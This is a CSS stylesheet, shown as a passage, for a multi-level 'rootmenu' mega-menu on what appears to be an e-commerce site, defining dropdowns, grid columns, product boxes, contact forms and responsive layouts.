.rootmenu > .rootmenu-list .product-thumbnail .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .title { padding: 15px 5px 0px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 0px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .brandsmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .brandsmenu img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon { margin: 1% 0%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon img { width: 100%; border: solid 1px #e1e1e1; border-radius: 2px; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
/*.rootmenu > .rootmenu-list .tabmenu .tabimgtext { text-align: center; line-height: 23px; } */
.rootmenu > .rootmenu-list .tabmenu .mainmenuwrap { width: 100%; display: block; position: relative; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu { display: block; margin: 0px; padding: 0px; font-size:13px; line-height:20px; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { display: block; border-bottom: solid 1px; padding: 11px 15px; line-height: 24px; font-weight:600; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a > span { float: right; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a:hover,
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover>a { text-decoration: none; } 
.rootmenu > .rootmenu-list .tabmenu .main_openactive01 .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .verticalopen { display: none; position: absolute; right: 0px; top: 0px; color: #000; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow { float: left; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg); } 

.rootmenu .tabmenu02 { min-height:50px; padding:0px !important; } 
.rootmenu .tabmenu02 .mainmenuwrap02 { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu02 .vertical-menu02 { display:block; padding:0px !important; font-size:12px; background: #097FB4; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: left; width: 16.20%; clear:none; } 
.rootmenu .tabmenu02 .vertical-menu02 > li { display:block; padding:9px 22px; color:#424242; line-height:24px; font-weight:500; /*height:73px; */ } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .openactive02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 { background-color:#ffffff; color:#000000; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 em { color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { background-color:#ffffff; color:#005daa; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span { margin-right:13px; float:left; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span > img { width:50px; height:50px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color:#FFFFFF; float:left; line-height:52px; font-style:normal; font-size:15px; font-weight:normal; text-transform:uppercase; text-align:center; width:100%; } 
.rootmenu .tabmenu02 .root-col-1.verticalopen02 { display: none; position:absolute; right:0px; top:73px; background-color:#fff; color:#000; padding-top:15px; padding-bottom:5px; } 
.rootmenu .tabmenu02 .verticalopen02 .root-col-4.clearfix { padding: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover .verticalopen02 { display: block } 
.rootmenu .tabmenu02 .vertical-menu02 .clearfix .verticalopen02:first-child { display:block; } 
.rootmenu .tabmenu02 .title a { color: #666 !important; } 
.rootmenu .tabmenu02 .ulliststy02 { list-style: none; padding: 0; margin: 0; } 
.rootmenu .tabmenu02 .ulliststy02 li { width:100%; float:left; margin:4px 0; } 
.rootmenu .tabmenu02 .ulliststy02 li a { letter-spacing:0.4px; color:#666; } 
.rootmenu .tabmenu02 .ulliststy02 li > a > .cat-arrow { margin-right: 7px; }

.rootmenu .topmenu02-categories li { margin: 5px 0px 3px 0px; } 

.rootmenu > .rootmenu-list .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu > .rootmenu-list .view_all { float: right; margin: 9px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .halfmenu { width: 50%; text-align: left; margin: 0px; padding:0px; position: absolute; font-size: 13px; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .halfmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .halfmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 9px 0px; background-image: none; border-right: 0 none; display: block; } 
.rootmenu > .rootmenu-list .halfmenu ul li .sub-cat-name { display: inline-block; vertical-align: base; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { height: 15px; width: 15px; display: inline-block; margin: 0 0 0 10px; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg) translate(0px, -4px); -webkit-transform: rotate(-45deg) translate(0px, -4px); -moz-transform: rotate(-45deg) translate(0px, -4px); -ms-transform: rotate(-45deg) translate(0px, -4px); -o-transform: rotate(-45deg) translate(0px, -4px); } 
.rootmenu > .rootmenu-list .halfmenu ul li img { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .rootmenu .contacthalfmenu .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .normaltext { font-size: 13px; line-height: 23px; font-weight: normal; text-align: justify; } 
.rootmenu > .rootmenu-list .contactdetail { list-style: none; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .contactdetail li { padding: 0px 0px; } 
.rootmenu > .rootmenu-list .contactdetail li a { text-decoration: underline; color: #000; } 
.rootmenu > .rootmenu-list .menu_form { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .menu_form .btnstyle01 { font-weight:600; text-transform: uppercase; color: #fff; font-size: 14px; height: 34px; cursor: pointer; } 
.rootmenu > .rootmenu-list .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } 
.rootmenu > .rootmenu-list .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } 
.rootmenu > .rootmenu-list .menu_form input[type="submit"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .menu_form input[type="button"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .rootmenu-submenu { position: absolute; min-width: 230px; z-index: 1000; margin: 0px; padding: 0px; font-size: 12px; list-style: none; background: #fff; /*border-top: 3px solid #097FB4; */ -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0; padding: 0; position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a { font-weight: normal; text-align: left; border-bottom: 1px solid; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-image: none; } 
.rootmenu > .rootmenu-list .rootmenu-submenu > li { position: relative; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { float: right; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a { font-weight: normal; text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li:hover>a { background-image: none; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a { text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 15px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; font-weight: normal; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a:hover { background-image: none; background-color: #fff; border-radius: 0px !important; color: #000; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li:hover>a { background-image: none; background-color: #e2e2e2; color: #000; } 

.rootmenu .dropdown-leftside { right: 0; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub { left:-100% !important; top:0px !important; width:100%; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { left: -100% !important; top: 0 !important; width: 100%; } 
.rootmenu .dropdown-leftside a.submenuarrow:after { border-color: transparent #525252 transparent transparent !important; left: 7px !important; } 
.rootmenu .dropdown-leftside > li > a { padding: 8px 12px 8px 25px !important; } 

.rootmenu > .rootmenu-list .productslist { display: block; padding: 15px; } 
.rootmenu > .rootmenu-list .probox01 { width: 100%; display: block; padding: 18px; float: left; margin: 0px 0px 0px 0px; position: relative; background-color: #fff; border: solid 1px #f5f5f5; } 
.rootmenu > .rootmenu-list .probox01imgwp { display: block; } 
.rootmenu > .rootmenu-list .proimg { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proimg > a { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proinfo { width: 100%; padding: 15px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .proname { width: 100%; display: block; color: #5e5e5e; font-size: 14px; text-align: center; } 
.rootmenu > .rootmenu-list .proname a { display: block; color: #5e5e5e; font-weight: normal; } 
.rootmenu > .rootmenu-list .proname a:hover { color: #f26100; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .addtolinks a { color: #6c6c6c; font-size: 11px; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks a:hover { color: #f26100; text-decoration: none; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-wish { float: left; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-comp { float: right; } 
.rootmenu > .rootmenu-list .pricebox { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .pricebox span { float: left; color: #5e5e5e; font-size: 14px; padding: 5px 0; font-weight: bold; } 
.rootmenu > .rootmenu-list .pricebox span em { font-style: normal; color: #bebebe; font-size: 12px; } 
.rootmenu > .rootmenu-list .addtocart-but { float: right; height: 30px; line-height: 30px; background: #ea8921; color: #fff; font-size: 13px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 0 15px 0 10px; } 
.rootmenu > .rootmenu-list .addtocart-but:hover { text-decoration:none; } 
.rootmenu > .rootmenu-list .rootmenu-mobile { display: none; position: absolute; top: 0; right: 0; padding: 7px 12px 7px 12px; margin: 6px 7px 0px 7px; border-radius: 4px 4px 4px 4px; border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #002c4c; border-image: none; border-style: solid; border-width: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.3) inset, 0 1px 2px rgba(0,0,0,0.3); color: #333333; cursor: pointer; font-size: 14px; line-height: 20px; text-align: center; text-shadow: 0 1px 1px rgba(255,255,255,0.75); vertical-align: middle; background-color: #424242; } 
.rootmenu > .rootmenu-list .rootmenu-mobile:hover { box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset, 0 1px 2px rgba(0,0,0,0.2); background-color: #252525; border-color: #000; } 
.rootmenu > .rootmenu-list .rootmenu-mobile > .icon-bar { display: block; width: 18px; height: 2px; background-image: none; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25); -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25); box-shadow: 0 1px 0 rgba(0,0,0,0.25); margin-top: 3px; } 
.rootmenu > .rootmenu-list .rootmenu-click { position: absolute; top: 0; right: 0; display: none; cursor: pointer; z-index: 100; height: 45px; } 
.rootmenu > .rootmenu-list .rootmenu-click > .rootmenu-arrow { float: right; display: block; height: 23px; width: 25px; margin-top: 10px; margin-right: 8px; background: transparent } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(45deg); } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu-arrow.rootmenu-rotate::before
 {
 transform: rotate(225deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow { height: 25px !important; width: 25px !important; background: #fff !important; position: relative; top: 0; right: 0; cursor: pointer; padding-right: 0; margin: 10px 10px 0 0 !important; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before,
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { content: " "; position: absolute; top: 11px; margin-top: 0; width: 8px; height: 2px; display: inline-block; background-color: #444; -webkit-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -moz-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -o-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; right: 50%; margin-right: -4px; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before { -webkit-transform: translateX(2px) rotate(-50deg); -moz-transform: translateX(2px) rotate(-50deg); -o-transform: translateX(2px) rotate(-50deg); -ms-transform: translateX(2px) rotate(-50deg); transform: translateX(2px) rotate(-50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { -webkit-transform: translateX(-2px) rotate(50deg); -moz-transform: translateX(-2px) rotate(50deg); -o-transform: translateX(-2px) rotate(50deg); -ms-transform: translateX(-2px) rotate(50deg); transform: translateX(-2px) rotate(50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::after {
 -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } 
.rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: 1px solid #ccc; } 

/*.rootmenu > .rootmenu-list .rootmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } */

.rootmenu > .rootmenu-list .rootmenu-text { width: 50%; position: absolute; top: 0px; left: 0px; color: #fff; line-height: 44px; text-indent: 15px; font-weight: normal; font-size: 20px; display: none; text-transform: none; } 
.rootmenu > .rootmenu-list .rootmenu-addimg { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .rootmenu-addimg img { width: 100%; } 
/*.rootmenu > .rootmenu-list .rootmegamenu_block img { width: 100%; } */
.rootmenu > .rootmenu-list .root-col-6 { width: 16.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-5 { width: 20%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-4 { width: 25%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-3 { width: 33.33333333333333%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-2 { width: 50%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-1 { width: 100%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-70 { width: 66.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-75 { width: 75%; float: left; display: block; padding: 10px; } 

.rootmenu > .rootmenu-list .root-sub-col-1 { width:8.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-2 { width:16.666666%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-3 { width:25%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-4 { width:33.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-5 { width:41.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-6 { width:50%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-7 { width:58.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-8 { width:66.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-9 { width:75%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-10 { width:83.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-11 { width:91.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.rootmenu > .rootmenu-list .grid-item-1 { width: 100%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-2 { width: 48%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-3 { width: 32%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-4 { width: 24%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-5 { width: 19%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-6 { width: 15%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-70 { width: 65%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-75 { width: 74%; padding: 10px; } 
.rootmenu > .rootmenu-list #not_activated { background: #000 none repeat scroll 0 0; color: #ff0000; padding: 10px; } 
.rootmenu > .rootmenu-list #menu_submit_loader { background: #097fb4 url("../images/category-loader.gif"); border-radius: 10px; font-size: 0; height: 49px; width: 49px; } 
.nav-sections-item-content > .rootmenu { display: block; } 
.nav-sections-item-content > .page-main { display: block; } 


/*TAG CSS*/
.rootmenu .roottag { position: absolute; right: 0; top: -10px; z-index: 100; } 
.rootmenu .rootmenutag { height: 18px; line-height: 18px; text-align: center; font-size: 11px; color: #fff; border-radius: 2px; position: relative; font-family: Arial, Helvetica, sans-serif; font-weight: normal; padding: 1px 6px 1px 6px; margin-left: 6px; text-transform: none; letter-spacing: -0.0px; font-style:normal; } 
/*.top-sub-label { float:left; line-height: 25px; } */
/*END TAG CSS*/


/*Responsive Class*/
@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:30%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:20px; } 
 .rootmenu > .rootmenu-list .halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rootmenu > .rootmenu-list .level3-listing li:hover .level4-listing { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul li { position:relative; } 
 .rootmenu > .rootmenu-list .linksmenu ul .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li:hover .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul > li:hover .level3-popup { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup a { padding: 5px 10px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li { position:relative; } 
 .rootmenu .catproductimg { display: block; } 
.rootmenu .has-sub-cat { position:relative; } 
.rootmenu .has-sub-cat:after { -webkit-font-smoothing: antialiased; font-size:9px; line-height: inherit; color: inherit; content: ''; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; border: solid #fff9f9; border-width: 0 2px 2px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); } 
.rootmenu > .rootmenu-list ul .level4-listing { padding: 5px 0; } 
.rootmenu > .rootmenu-list ul .level4-listing li a { padding: 7px 15px; } 

.rootmenu > .rootmenu-list .level4-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .level3-popup li:hover .level4-popup { display:block; } 

 /* .sticky .rootmenutag { top: 7px; } */
 .sticky .roottag .rootmenutag { top: 7px; } 
 }

@media only screen and (max-width:768px){
 .rootmenu .level3-popup { display:none; padding-left: 20px !important; } 
.rootmenu .level4-popup { display:none; padding-left: 20px !important; } 
 .rootmenu .halfwidth-popup-sub-sub { display:none; padding-left: 20px !important; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { display:none !important; } 
 .rootmenu > .rootmenu-list .linksmenu .cat-arrow { display:none !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { position:relative !important; display: block; opacity: 1 !important; visibility: visible !important; top: 0px; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { width: 100%; /* float: none !important; */ background:#fff; } 
.rootmenu .tabmenu02 .verticalopen02 { display: block; position: relative; right: 0px; top: 0; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:33.33% !important; margin:0px; padding:0px; } 
 .rootmenu .roottag { position:static; } 
.rootmenu > .rootmenu-list ul .level4-listing { display:none; padding-left:20px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display:none !important; } 
.rootmenu > .rootmenu-list .level2-popup .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 
.rootmenu > .rootmenu-list .level3-listing .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 

.rootmenu > .rootmenu-list > li > a { padding: 10px !important; border-left: 1px solid #ccc !important; border-right: 1px solid #ccc !important; } 
 }


@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list li.hover .contacthalfmenu { display: block; max-height: 500px; overflow: auto; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 /*.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list > li:hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); } */
.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; height: 0; max-height: 0; overflow: hidden } 
 .rootmenu > .rootmenu-list > li.hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); height: initial; max-height: initial; overflow: visible } 
 .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; z-index: 99; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub li:hover .rootmenu-submenu-sub-sub { list-style: none; margin: 0px; z-index: 100; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub > li { position: relative; padding: 0px; margin: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover .rootmenu-submenu-sub { list-style: none; margin: 0px; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .mobilelink { display: none; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag img { max-height: 90px; max-width: 150px; } 
 .rootmenu > .rootmenu-list .megamenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .halfmenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu .dropdown_left { position: relative; } 
 .rootmenu .dropdown_left .halfmenu { right: 0; width: 600px !important; } 

.rootmenu .tabmenu .padding-zero { padding:0px !important; } 
.rootmenu .tabmenu .padding-zero .tabimgwpr { padding-top:0px !important; padding-bottom:0px !important; } 
 }

@media only screen and (max-width:768px){
 .rootmenu { width: 100%; padding: 0px 0px 0px 0px !important; background-color: #fff; margin: 0px 0px; font-size: 14px !important; } 
 .rootmenu > .rootmenu-list .root-col-6,
 .rootmenu > .rootmenu-list .root-col-5,
 .rootmenu > .rootmenu-list .root-col-4,
 .rootmenu > .rootmenu-list .root-col-3,
 .rootmenu > .rootmenu-list .root-col-2,
 .rootmenu > .rootmenu-list .root-col-1,
 .rootmenu > .rootmenu-list .root-col-70,
 .rootmenu > .rootmenu-list .root-col-75 { width: 100%; float: none; padding: 10px; } 
 .rootmenu > .rootmenu-list .rootmenu-click { display: block; padding-left: 15px; } 
 .rootmenu > .rootmenu-list .rootmenu-click02 { display: block; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile-open { -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; } 
 .rootmenu > .rootmenu-list .verticalopen { position: relative !important; display: block !important; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag { height: auto !important; } 
 .rootmenu > .rootmenu-list > li { text-align: left; border-right: 0px; } 
 .rootmenu > .rootmenu-list > li > a > .homeicon { display: none !important; } 
 .rootmenu > .rootmenu-list > li > a > em { display: block !important; font-style: normal; } 
 .rootmenu > .rootmenu-list > li .megamenu { position: relative; top: 0px; left: 0px; padding: 8px; display: none; } 
 .rootmenu > .rootmenu-list > li .megamenu .carousel .item img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile { display: block; } 
 .rootmenu > .rootmenu-list.mobile-sub { margin: 0px; padding: 0px; list-style: none; float: none; width: 100%; } 
